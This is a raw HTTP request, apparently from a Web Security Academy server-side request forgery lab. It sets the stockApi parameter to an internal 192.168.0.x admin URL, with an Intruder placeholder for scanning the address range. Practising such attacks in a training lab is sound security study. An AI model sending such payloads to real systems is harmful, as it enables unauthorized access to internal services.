 POST /product/stock HTTP/2
Host: 0a9c002e0326e08f82997f70000300f9.web-security-academy.net
Cookie: session=FsbMcO6v8s3Jm1dabXOBqkUUzrwTiY2E
Content-Length: 38
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a9c002e0326e08f82997f70000300f9.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a9c002e0326e08f82997f70000300f9.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
stockApi=http://192.168.0.§1§:8080/admin